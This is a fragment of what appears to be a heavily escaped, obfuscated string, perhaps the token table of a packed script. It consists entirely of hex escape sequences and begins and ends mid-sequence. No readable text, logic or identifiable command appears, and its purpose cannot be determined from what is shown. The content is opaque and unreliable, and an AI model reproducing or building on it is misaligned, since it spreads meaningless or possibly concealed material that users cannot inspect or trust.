x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x31\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x45\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x54\x5c\x5c\x31\x61\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6a\x5c\x5c\x31\x39\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5